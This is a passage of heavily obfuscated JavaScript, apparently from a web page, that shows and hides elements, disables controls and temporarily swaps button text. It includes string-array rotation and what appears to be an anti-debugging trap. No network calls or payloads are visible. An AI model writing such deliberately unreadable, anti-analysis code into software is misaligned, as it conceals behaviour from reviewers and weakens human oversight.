_0x269462(_0x4b8493,_0x2e935b,_0x37cec3,_0x7438c4,_0x3a0314){return _0x2acace(_0x3a0314,_0x2e935b-0x49,_0x37cec3-0x1e8,_0x7438c4- -0x115,_0x3a0314-0x71);}const _0x518723={};_0x518723[_0x1cbed5(0x6b2,0x877,0x6c2,0x992,0x754)]=_0x4a578f[_0x1cbed5(0x36f,0xee,0x1eb,-0xfe,-0x7a)],_0x518723[_0x554206(0x6d5,0x596,0x6f4,0x9ff,0xdc3)]=_0x4a578f[_0x269462(0xb68,0x7a8,0x9a6,0x758,0x82b)],_0x518723[_0x1a3db7(-0x111,-0xc3,0x301,0x3c2,-0x86)]=_0x4a578f[_0x326e22(0x524,-0x80,0x5e8,0x303,0x332)];function _0x554206(_0x4f68ae,_0x184d50,_0x4a4326,_0x102335,_0x45bf62){return _0x2acace(_0x184d50,_0x184d50-0x1ce,_0x4a4326-0x193,_0x102335- -0x3b3,_0x45bf62-0x3c);}_0x518723[_0x554206(0x345,-0xbb,0x15c,0x2f2,0x210)]=_0x4a578f[_0x1a3db7(0x196,-0x99,0x1f6,0x1f2,0x148)];function _0x1cbed5(_0x7f12d5,_0x5bac1d,_0x1f2fcd,_0x54a53f,_0x94a877){return _0x1d5e60(_0x1f2fcd,_0x5bac1d- -0x49c,_0x1f2fcd-0x185,_0x54a53f-0xf,_0x94a877-0xcd);}function _0x326e22(_0x42839d,_0x5ca977,_0x308f6f,_0x3e1d1d,_0x5ebbc0){return _0x2acace(_0x5ca977,_0x5ca977-0x151,_0x308f6f-0x4d,_0x5ebbc0- -0x6b2,_0x5ebbc0-0x110);}const _0x33b92e=_0x518723;_0x4e1b3d[_0x269462(0xa86,0x6b6,0xcc0,0xa46,0x7dc)+_0x1cbed5(0x2bc,0x30,-0xa2,0x3ab,0x9e)+_0x554206(0xc67,0x792,0x947,0x93e,0x6c3)](_0x4a578f[_0x269462(0x69,0x689,0x7c8,0x4e4,0x40a)])[_0x269462(0x82d,0xc08,0x72d,0xba0,0xfc2)][_0x326e22(0x674,0x350,0xcd,0x4ab,0x31f)+'ay']=_0x4a578f[_0x269462(0x8bf,0x53b,0x2d0,0x4a6,0x216)];function _0x1a3db7(_0x43ca42,_0x6994e5,_0x5c5ed3,_0x548e7e,_0x120bea){return _0x1d5e60(_0x43ca42,_0x6994e5- -0x5e5,_0x5c5ed3-0x1a9,_0x548e7e-0xfe,_0x120bea-0x10a);}_0x4a578f[_0x1a3db7(0x72c,0x402,0x651,0x5ac,-0x56)](_0x428f0b,function(){_0x5df343[_0x2c156b(0x242,0x65e,0x341,0x56f,0x3de)+_0x281d31(0x1da,0xe5,0x503,0x1fd,0x3f8)+_0x2c156b(0x585,0x9bc,0x992,0x705,0xa24)](_0x33b92e[_0x2c156b(0x37c,0x89a,0x416,0x796,0x600)])[_0x575b8b(0x8fc,0x183,0x586,0x29e,0x619)][_0x2c156b(0x40b,-0x66,0x39b,0x3e5,0x4c)+'ay']=_0x33b92e[_0x2c156b(0xa73,0x873,0x990,0x7c6,0x5f0)];function _0x7ff333(_0x31b4f3,_0x556484,_0x66f56b,_0xd1c642,_0x5ea8f3){return _0x1cbed5(_0x31b4f3-0x15b,_0x31b4f3- -0x1f6,_0x556484,_0xd1c642-0x3f,_0x5ea8f3-0x1c0);}function _0x281d31(_0x405af1,_0x116b7c,_0x3f3927,_0x227b10,_0x2413d1){return _0x554206(_0x405af1-0x4e,_0x3f3927,_0x3f3927-0x1cf,_0x405af1-0x52,_0x2413d1-0x140);}function _0x575b8b(_0x418a91,_0x4d3f3d,_0x199aaa,_0x13237d,_0x5d5adc){return _0x554206(_0x418a91-0x167,_0x5d5adc,_0x199aaa-0x17c,_0x199aaa- -0x37c,_0x5d5adc-0x165);}function _0x2c156b(_0x19918f,_0x53fd,_0x4e187b,_0x2658d5,_0x30d568){return _0x269462(_0x19918f-0x160,_0x53fd-0x1cd,_0x4e187b-0x131,_0x2658d5- -0x4d7,_0x19918f);}let _0x513e47=_0x583243[_0x575b8b(0x44d,0x880,0x42c,0x763,0x111)+_0x2c156b(0x369,-0x169,-0x3af,-0xb1,0x30f)+_0xb3e7db(0xbf2,0xc8a,0x813,0xf5f,0x889)](_0x33b92e[_0x281d31(0x230,-0x51,0x39d,-0x25,0x15a)]);_0x513e47[_0x281d31(0x954,0x964,0x502,0xa27,0x5c4)][_0x281d31(0x670,0xac4,0x660,0x3ff,0x7e9)+'ay']=_0x33b92e[_0xb3e7db(0x5a6,0x825,0x312,0x144,0x7f8)];function _0xb3e7db(_0x2683cc,_0xd8237,_0x2ef57b,_0x1d3684,_0x6b7a15){return _0x1cbed5(_0x2683cc-0x11f,_0x2683cc-0x40c,_0xd8237,_0x1d3684-0x14a,_0x6b7a15-0xd);}_0x513e47[_0x7ff333(0x6ad,0x9e0,0x2f4,0xaac,0x794)+'ed']=!(0xf98+0x1*0x1ad7+0x2*-0x1537);},-0x2178+-0x2*0x791+0x2*0x1c35);},0xb7d*-0x2+-0x136c+-0x11e*-0x27);else{if(_0x31160b[_0x4cdd60(0x320,0x836,0x577,0x1eb,0x232)](_0x31160b[_0x4cdd60(0x43d,0x7b8,0x36d,0xf0,0x49f)]('',_0x31160b[_0x21b5d6(-0x7b,-0xe0,0x33f,0xb9,0x43c)](_0x151807,_0x151807))[_0x31160b[_0x1d5e60(0xf81,0xbe5,0x994,0xa86,0xdcf)]],0x9ec+0x111c+-0x1b07)||_0x31160b[_0x4cdd60(0x21f,0x25f,0x3d5,0x81b,0x180)](_0x31160b[_0x1ad4ab(-0x26b,0x4bb,0xab,-0x37b,0x43b)](_0x151807,-0x14*-0x17+-0x43*0x39+0xd33),0x11be+-0x2f1*0x3+0x2f9*-0x3)){if(_0x31160b[_0x4cdd60(0x2e7,0x826,0x6f6,0x956,0x97e)](_0x31160b[_0x4cdd60(0x271,0x50f,0x288,-0x1bd,0x4e3)],_0x31160b[_0x4cdd60(0x9a7,0x564,0x864,0xacb,0xcb4)]))(function(){function _0x47eb5e(_0x516185,_0x23166b,_0x51945a,_0x1e7743,_0x4ca9b3){return _0x4cdd60(_0x516185-0x13e,_0x23166b-0x1f3,_0x516185-0xc,_0x1e7743-0xa2,_0x4ca9b3);}function _0x5e927c(_0x3f095,_0xa4bc85,_0x4a9346,_0x4aafe9,_0x2fdf87){return _0x21b5d6(_0x3f095-0x171,_0xa4bc85,_0x4a9346-0x243,_0x4aafe9-0xc3,_0x2fdf87-0x2d);}function _0x138fed(_0x5631a6,_0x56cf22,_0x587e68,_0x425568,_0x33e982){return _0x2acace(_0x56cf22,_0x56cf22-0x13b,_0x587e68-0x1b1,_0x33e982- -0x62d,_0x33e982-0x171);}function _0x1db301(_0x4a4c12,_0x43699b,_0x5241b1,_0x3a96b1,_0x14e68b){return _0x4cdd60(_0x4a4c12-0xc3,_0x43699b-0xb,_0x4a4c12- -0x291,_0x3a96b1-0xf2,_0x3a96b1);}const _0x509387={'jjliC':_0x31160b[_0x5e927c(0x74c,0x6c6,0x427,0xa5,-0x37)],'khkcs':function(_0x4854c0,_0x4e3db9,_0x1b1feb){function _0x17f36a(_0x4766fb,_0xd0da15,_0x2032a3,_0x32f01c,_0x1d2f27){return _0x5e927c(_0x4766fb-0x115,_0x1d2f27,_0x4766fb-0x190,_0x32f01c-0xf3,_0x1d2f27-0xa4);}return _0x31160b[_0x17f36a(0x690,0x9d1,0x6a7,0xa55,0x645)](_0x4854c0,_0x4e3db9,_0x1b1feb);}};function _0x4206b8(_0x4746ec,_0x1afa80,_0x416595,_0x43d970,_0x3b4dbc){return _0x1ad4ab(_0x4746ec-0x1ba,_0x1afa80-0x164,_0x1afa80-0x100,_0x43d970-0x19e,_0x43d970);}if(_0x31160b[_0x47eb5e(0x3ee,0x10b,0x438,0x34a,0x1ed)](_0x31160b[_0x5e927c(0xcf,-0x11,0x378,0x66a,0x1e2)],_0x31160b[_0x1db301(0x292,0x654,0x201,0x105,-0xce)])){let _0x36a4f5=_0x4a578f[_0x5e927c(0x3ac,0x594,0x642,0xadb,0x87e)](_0x5e26e3,_0x3b03b9[_0x47eb5e(0x64e,0x5e7,0x5ae,0x567,0x7e2)+_0x4206b8(0xa68,0xa1e,0xc54,0xe06,0xe78)]);_0x590175[_0x47eb5e(0x64e,0x7d3,0xa4d,0x379,0x2ec)+_0x1db301(0x782,0xb1c,0x722,0x372,0x35c)]?_0x4a578f[_0x1db301(0x463,0x625,0x8ff,0x300,0x36c)](0x13c+0x15c5+-0x1701,_0x5bd5c6)&&(_0x40b141[_0x4206b8(0x981,0x64d,0x1db,0x8ff,0x55e)+_0x47eb5e(0xa1f,0xda0,0x6bd,0xb78,0x724)]=_0x36a4f5+=-0xaad+-0x162d+0x287*0xd,_0x373038++):_0x1a287e[_0x47eb5e(0x64e,0x601,0x497,0x763,0x3b0)+_0x1db301(0x782,0x475,0x59f,0x623,0xc02)]='0',_0x5e0f76[_0x138fed(0x86b,0x18a,0x364,0x767,0x40b)+_0x4206b8(0x7dd,0x4a9,0x371,0xab,0x6a)][_0x1db301(0x558,0x9f1,0x7d9,0x4c6,0x6e3)+_0x5e927c(0x7dc,0x60c,0x5ea,0x2f4,0x9a7)](_0x152ccd)[_0x138fed(-0x1d,-0x370,0x3d2,-0x45e,-0x9d)](function(){const _0xac6744=_0x40b11e[_0x44ca7a(-0x182,-0x306,0x2e3,0x112,-0x61)+_0x44b1aa(0x332,0x68b,0x993,0x9f0,0x62f)+'t'];function _0x14a76d(_0x14f381,_0x342646,_0x1e46a6,_0x26f98c,_0x537290){return _0x5e927c(_0x14f381-0x173,_0x14f381,_0x1e46a6- -0x527,_0x26f98c-0x22,_0x537290-0x1cd);}_0x22405d[_0x44ca7a(-0x182,0x1b0,0x306,-0x268,0x6d)+_0x44ca7a(0x168,0x5f0,-0x1a3,-0x244,-0x131)+'t']=_0x509387[_0x44b1aa(0x50e,0x56c,0x163,0x35d,0x16a)];function _0x5a0c36(_0x3a27c1,_0x3b05b0,_0x136056,_0x4a37dd,_0x185f82){return _0x138fed(_0x3a27c1-0xc,_0x4a37dd,_0x136056-0x1a2,_0x4a37dd-0x42,_0x3b05b0- -0x187);}function _0x50558c(_0x593c40,_0x26634e,_0x27c1ff,_0x906b92,_0xc02935){return _0x47eb5e(_0x593c40-0xee,_0x26634e-0x10,_0x27c1ff-0xbf,_0x906b92-0x18c,_0x27c1ff);}function _0x44b1aa(_0x438274,_0x3abc32,_0x45aab2,_0x12c2fd,_0x1b36c6){return _0x5e927c(_0x438274-0x109,_0x12c2fd,_0x3abc32- -0x4,_0x12c2fd-0xf,_0x1b36c6-0x19c);}function _0x44ca7a(_0xe9856a,_0x369068,_0x3bdf67,_0x3a1807,_0x4394fa){return _0x4206b8(_0xe9856a-0x12b,_0xe9856a- -0x3ad,_0x3bdf67-0x7,_0x4394fa,_0x4394fa-0xb);}_0x509387[_0x44ca7a(0xe7,0x2f3,0x2fd,-0x30,0x27f)](_0x56a4f8,function(){function _0x2d8697(_0x1ef132,_0x266005,_0x3a4594,_0x4f8b4f,_0x56bb4f){return _0x44ca7a(_0x4f8b4f-0x69e,_0x266005-0x16d,_0x3a4594-0x2,_0x4f8b4f-0x2b,_0x1ef132);}function _0x4bb162(_0x34f742,_0x5a0a85,_0xd7fb17,_0x5b93fc,_0x576ef1){return _0x44ca7a(_0x5a0a85- -0x2d,_0x5a0a85-0x51,_0xd7fb17-0x141,_0x5b93fc-0x117,_0x34f742);}_0x16449d[_0x4bb162(-0x13c,-0x1af,0x14d,-0x1af,-0x441)+_0x4bb162(-0x19,0x13b,-0x2e5,-0x1cf,0x481)+'t']=_0xac6744;},0x13a9+0x271+-0xe4a);});}else return!![];}[_0x1d5e60(0x772,0x731,0x4c8,0x575,0x8a7)+_0x4cdd60(0x9e7,0xbe9,0x7e2,0x3b7,0xb03)+'r'](_0x31160b[_0x2acace(0x750,0xafe,0xaf9,0x6bf,0xad8)](_0x31160b[_0x1d5e60(0x48e,0x6ff,0x55d,0xb1a,0x492)],_0x31160b[_0x1ad4ab(0x8da,0x90a,0x559,0x864,0x4fc)]))[_0x21b5d6(0x271,0x72d,0x513,0x16b,0x616)](_0x31160b[_0x1ad4ab(0x3f7,0x4f1,0x3f9,-0x32,0x64d)]));else{const _0x54dc8c=_0x49c31b[_0x2acace(0x9bb,0x37c,0x5d9,0x7a0,0x4ac)+_0x21b5d6(0xbbf,0xa86,0x724,0x7e9,0x48d)+'r'][_0x21b5d6(0x8,0x4e8,0x45f,0x5ab,0x426)+_0x1d5e60(0xa44,0xada,0xca0,0xb0a,0x6d5)][_0x21b5d6(0xa4d,0x325,0x5d9,0x6ee,0xa0b)](_0x277224),_0x148b02=_0xf827f7[_0x3f4041],_0x4b29c9=_0x2928c1[_0x148b02]||_0x54dc8c;_0x54dc8c[_0x1d5e60(0xb6c,0xc1f,0xd37,0x9e3,0x8c1)+_0x1ad4ab(0x6a3,0x762,0x932,0xb85,0xced)]=_0x323655[_0x1d5e60(0xc3d,0x97a,0x7d4,0x9f6,0x664)](_0x10cfe5),_0x54dc8c[_0x4cdd60(0x63d,0x352,0x368,0x7be,0x36b)+_0x1ad4ab(-0x227,-0x4c,0x1a4,-0x39,0x30e)]=_0x4b29c9[_0x21b5d6(-0xe4,0x50e,0x2aa,0x40c,0x40)+_0x21b5d6(-0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else _0x59699f['push'](_0x59699f['shift']());}catch(_0x201d86){_0x59699f['push'](_0x59699f['shift']());}}}(_0x4e38,-0x1*0xd7983+-0x1ce08*-0x2+0xd*0x17a33));const _0x54c3d9=(function(){const _0x35cc30={'ghTKt':_0x2e25d1(0xcd2,0x6da,0xa0b,0x7d1,0x977)+_0x58fa31(0x2d,-0x174,-0x3d9,0x75,0x96)+'g','ulPmR':_0x2e25d1(0xd2,0x71f,0x378,0x2ac,0x1a3),'SLioq':_0x2e25d1(0xe60,0xa50,0xbc0,0xafd,0xd45)+_0x2e25d1(0x4fc,0x77e,0x7cb,0x756,0x9f8),'KIrUc':_0x2e25d1(0xb68,0xa2d,0x9ca,0x847,0x91b),'sTFHl':function(_0x57414a,_0x310679,_0x6b1e97){return _0x57414a(_0x310679,_0x6b1e97);},'DPlub':_0x58fa31(0x198,0x734,0xbd,0x24f,0x548),'QOsLK':_0x3e0f5e(-0xa1,-0x5cb,-0x135,-0x474,-0x17d),'aceCo':_0x46f2b6(0x4eb,-0x219,0x1d,0x181,0x1cd)+'ng','XoeMG':function(_0x1e2784,_0x470862){return _0x1e2784+_0x470862;},'BelWD':_0x2e25d1(0x78d,0x446,0x49c,0x8c5,0x68a),'EGryE':_0x2e25d1(0x44b,0x906,0x778,0x772,0x6ba),'bVNGl':_0x46f2b6(0x4b9,0x3e4,0x4fc,0x2e5,0x66)+'n','dqfma':function(_0x27d016,_0x2e52bf){return _0x27d016!==_0x2e52bf;},'gndGw':_0x46f2b6(-0x242,0x1f,0x16d,0x1e8,0x232),'tRygx':_0x5f0f6(0xca4,0x545,0x9f9,0x911,0x821),'vRMwi':function(_0x419ad1,_0x2a15de){return _0x419ad1===_0x2a15de;},'blsWG':_0x5f0f6(0xa43,0x965,0x5ca,0x34a,0x702),'iTeba':_0x5f0f6(0x1b2,0x7ea,0x923,0x6bd,0x52d),'NHgGS':_0x2e25d1(0x2b3,0x42f,0x51d,0x544,0x62f)};function _0x58fa31(_0x5dfaae,_0x41d14c,_0x3a0cbd,_0x162a68,_0x57dd47){return _0x139c(_0x57dd47- -0xa2,_0x41d14c);}function _0x3e0f5e(_0x1a39db,_0x59fcc0,_0x1fcef4,_0xc3ddfb,_0xa303ce){return _0x139c(_0xa303ce- -0x37b,_0x59fcc0);}let _0xc33759=!![];function _0x46f2b6(_0x5101a9,_0x53ec89,_0x142c25,_0x5da96c,_0x85ff73){return _0x139c(_0x5da96c- -0x3,_0x53ec89);}function _0x5f0f6(_0x5a4ece,_0x2efc59,_0x40979e,_0x59a385,_0x50ecd5){return _0x139c(_0x50ecd5- -0x196,_0x40979e);}function _0x2e25d1(_0x4e83c5,_0x2f0595,_0xc7f6fa,_0x5b113a,_0x5f0ea9){return _0x139c(_0xc7f6fa-0x1e1,_0x4e83c5);}return function(_0xb024c,_0xf30f5b){function _0x230631(_0x120798,_0x4e6d18,_0x5e4ef8,_0x286905,_0xe7a748){return _0x46f2b6(_0x120798-0x19,_0x120798,_0x5e4ef8-0x18,_0x4e6d18- -0x29c,_0xe7a748-0xe);}const _0x292958={'rpDaz':_0x35cc30[_0x1bc791(0x7c1,0x3ec,0x71a,0x6d3,0x684)],'DPjPL':_0x35cc30[_0xb03383(0xdab,0xbf7,0xd3b,0xdb9,0xa10)],'KXbbR':_0x35cc30[_0x1bc791(0x991,0xbdd,0xc14,0x79f,0xda8)],'QJYNu':_0x35cc30[_0x1bc791(0xad3,0xd03,0x903,0xd76,0xcdb)],'uPhkV':function(_0xd8d6f1,_0x22f8f4,_0x317199){function _0x2435b3(_0x496f15,_0x517abc,_0x4710a4,_0x270233,_0x17f83c){return _0x3104a4(_0x4710a4,_0x517abc-0x36,_0x496f15-0x2ff,_0x270233-0x17,_0x17f83c-0x1f2);}return _0x35cc30[_0x2435b3(0x528,0x5e9,0x5af,0x449,0x19f)](_0xd8d6f1,_0x22f8f4,_0x317199);},'VdXLD':_0x35cc30[_0x3104a4(-0x3a7,0x270,0xf1,0x3f7,-0x49)],'JXIHC':_0x35cc30[_0x230631(0x5dc,0x44d,0x360,0x6af,0x84d)],'TTWPz':_0x35cc30[_0x48bbac(0xa7e,0x938,0x92a,0x445,0x672)],'qkgYG':function(_0x449d94,_0xd97cf4,_0x54ff8c){function _0x21fc3e(_0x980668,_0x2cd8c3,_0x4fc7ee,_0x3d2f44,_0x2b0590){return _0xb03383(_0x980668-0x7b,_0x2cd8c3-0x9f,_0x2b0590,_0x3d2f44-0x16e,_0x980668- -0x309);}return _0x35cc30[_0x21fc3e(0x46a,0x65c,0x293,0xc6,0x2c4)](_0x449d94,_0xd97cf4,_0x54ff8c);},'aJzpg':function(_0x4fc211,_0x459635){function _0x4a6fcd(_0x1eaf92,_0x1a737b,_0x2b8184,_0x257d0d,_0x1f5d18){return _0x48bbac(_0x1eaf92-0x18e,_0x1a737b-0x17b,_0x2b8184-0x15b,_0x1f5d18,_0x1eaf92-0x352);}return _0x35cc30[_0x4a6fcd(0x45a,0x5e4,0x560,0x4c0,0x1bb)](_0x4fc211,_0x459635);},'MZnzz':_0x35cc30[_0xb03383(0x7c9,0xedd,0x838,0xbee,0xb63)],'lNQXa':_0x35cc30[_0x1bc791(0x1d0,0x167,0x54e,0x81e,0x9b3)],'YJKrB':_0x35cc30[_0xb03383(0xb32,0xd76,0x5b2,0xd01,0xa0e)],'VuhIf':function(_0x3c6e36,_0x5bb0c1){function _0x2a6934(_0x4671e3,_0x9b67b7,_0x5d6ec8,_0x4b25d0,_0x134787){return _0x48bbac(_0x4671e3-0x25,_0x9b67b7-0x7c,_0x5d6ec8-0xfc,_0x4671e3,_0x5d6ec8-0x439);}return _0x35cc30[_0x2a6934(0x567,0x309,0x613,0x8eb,0x947)](_0x3c6e36,_0x5bb0c1);},'vArbY':_0x35cc30[_0x1bc791(0x867,0xcd3,0xa45,0x5fc,0x9ab)],'GbaUW':_0x35cc30[_0x3104a4(-0x359,0x7b,0xa7,0x418,0xed)],'NVyEB':function(_0x401c2a,_0x23d17f){function _0xd54b6d(_0x12f47d,_0x2e6c59,_0x1991e1,_0x393c2f,_0x25ccf0){return _0xb03383(_0x12f47d-0x110,_0x2e6c59-0x177,_0x393c2f,_0x393c2f-0x2f,_0x12f47d- -0x88);}return _0x35cc30[_0xd54b6d(0x51d,0x381,0x5c7,0x8e8,0x4e5)](_0x401c2a,_0x23d17f);},'WPAhy':_0x35cc30[_0x1bc791(0xa8e,0xb07,0xc70,0xbb9,0x8c2)]};function _0x48bbac(_0x2bb3fd,_0x49864a,_0x3c0f3f,_0x445e8a,_0x5d12ff){return _0x46f2b6(_0x2bb3fd-0x8b,_0x445e8a,_0x3c0f3f-0x121,_0x5d12ff- -0x33b,_0x5d12ff-0x7e);}function _0x3104a4(_0x588a6f,_0x5f1bdb,_0x18f585,_0x32e006,_0x25fa37){return _0x3e0f5e(_0x588a6f-0x52,_0x588a6f,_0x18f585-0x151,_0x32e006-0x24,_0x18f585- -0x3c);}function _0x1bc791(_0x1b2a84,_0x37d217,_0x1341ba,_0x5e8452,_0x3ca9a0){return _0x58fa31(_0x1b2a84-0x95,_0x37d217,_0x1341ba-0x3,_0x5e8452-0x0,_0x1341ba-0x37a);}function _0xb03383(_0xd1cb21,_0x153317,_0x16b91d,_0x5b9886,_0x3b9279){return _0x58fa31(_0xd1cb21-0x149,_0x16b91d,_0x16b91d-0x14f,_0x5b9886-0x129,_0x3b9279-0x235);}if(_0x35cc30[_0x3104a4(0x83,0x462,0x5b,0x2a8,0x2e6)](_0x35cc30[_0x48bbac(0x693,0x756,0x683,0x83c,0x5e8)],_0x35cc30[_0x48bbac(0xb13,0x7d4,0x58b,0x220,0x681)]))_0x206a99[_0x230631(0x2cb,0x4ed,0x89e,0x511,0x14c)+_0x1bc791(0x41d,0x40a,0x444,0x25,0x426)+_0x3104a4(0x851,0x821,0x56b,0x34e,0x871)](_0x292958[_0x3104a4(0x790,0x3c3,0x5d7,0x5bc,0x63b)])[_0x3104a4(0x4ff,0x428,0x52f,0x65d,0x920)][_0x3104a4(0x21e,0x83,0x24b,0x276,0x2d)+'ay']=_0x292958[_0x3104a4(-0x37d,-0x23a,-0x6a,0x1cc,-0x3fe)],_0x292958[_0xb03383(0x676,0x424,0x3e8,0x5bc,0x3b1)](_0x581627,function(){function _0x8635(_0x452543,_0x36497f,_0x1d187b,_0x482987,_0x145960){return _0x48bbac(_0x452543-0x183,_0x36497f-0x4,_0x1d187b-0x2b,_0x482987,_0x1d187b-0x514);}function _0x106292(_0x2acc5b,_0x26c525,_0x415172,_0x31e66e,_0x1548d1){return _0x48bbac(_0x2acc5b-0x72,_0x26c525-0xb5,_0x415172-0x1a9,_0x31e66e,_0x26c525-0x6eb);}function _0x5cf8dc(_0x381a54,_0x4d5ebd,_0x54cd3a,_0x3a2146,_0x34b988){return _0x1bc791(_0x381a54-0x0,_0x381a54,_0x4d5ebd- -0x23d,_0x3a2146-0x4a,_0x34b988-0x6b);}const _0x3ac6b0={'kaUOz':_0x292958[_0x5ea5e3(0x31c,-0xba,0x25e,-0x19c,0x62b)],'AULNF':_0x292958[_0x5ea5e3(0x345,0x1f7,0x289,0x204,0x427)],'TvdgK':_0x292958[_0x5ea5e3(0x412,-0x47d,0x16,-0x28b,-0x288)],'SUMGt':_0x292958[_0x106292(0xd54,0xca6,0x96c,0x9c0,0xbf8)],'BiTMS':function(_0x14e743,_0x2f8db6,_0x5892a1){function _0x18a177(_0x30d204,_0x3be86d,_0x10277c,_0x15803d,_0x29592f){return _0x106292(_0x30d204-0x95,_0x30d204- -0x4e5,_0x10277c-0x36,_0x29592f,_0x29592f-0x81);}return _0x292958[_0x18a177(0x30,0x4ad,-0xd1,0x1ce,0x3cf)](_0x14e743,_0x2f8db6,_0x5892a1);}};function _0x2f488d(_0x4a546b,_0x29ec05,_0x4fd913,_0x300ee2,_0x4ba832){return _0x3104a4(_0x29ec05,_0x29ec05-0x8,_0x300ee2-0xc,_0x300ee2-0x56,_0x4ba832-0x6a);}function _0x5ea5e3(_0x1b1821,_0x39ca9a,_0x258eb9,_0x4fbffa,_0x39c5ee){return _0x48bbac(_0x1b1821-0x17f,_0x39ca9a-0x74,_0x258eb9-0x152,_0x4fbffa,_0x258eb9-0x27a);}_0x4c0a8e[_0x106292(0xa0f,0xb39,0xa42,0xbc7,0xf0b)+_0x2f488d(-0x202,-0x1e2,-0x152,-0x23f,-0x507)+_0x106292(0xe9e,0xccf,0xaac,0xae8,0x8e6)](_0x292958[_0x106292(0x5c0,0xa52,0x946,0x8f6,0xe6e)])[_0x8635(0x6bc,0x772,0xabc,0xa6c,0x9cb)][_0x8635(0x9c7,0xa9c,0x7d8,0xbe9,0x987)+'ay']=_0x292958[_0x106292(0xcd7,0xb62,0xbd3,0xbc2,0xc77)],_0x292958[_0x5ea5e3(0x146,-0x220,0xa4,-0x68,0x525)](_0x172735,function(){function _0x18b183(_0x554928,_0x122b2a,_0x52fe1f,_0x21e76b,_0x24aa9c){return _0x106292(_0x554928-0x1be,_0x554928- 